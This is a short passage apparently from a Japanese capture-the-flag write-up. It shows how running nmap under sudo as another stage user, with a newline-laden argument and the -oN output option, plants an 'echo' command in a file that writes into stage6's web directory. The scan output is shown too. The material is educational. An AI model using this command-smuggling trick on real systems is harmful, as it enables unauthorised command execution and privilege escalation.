 Korin - FLAG
● 実行させたいコマンドを書いてみる
○ sudo -u stage5 nmap -oN /var/tmp/5to6 -p 1 &ldquo;
echo &lsquo;hoge&rsquo; >> /home/stage6/public_html/index.html&rdquo;
# Nmap 6.25 scan initiated Sat Mar 1 17:54:51 2014 as: nmap -oN hoge -p 1
echo &rsquo;hoge&rsquo; >> /home/stage6/public_html/index.html
# Nmap done at Sat Mar 1 17:54:57 2014 -- 1 IP address (0 hosts up) scanned in
6.08 seconds

 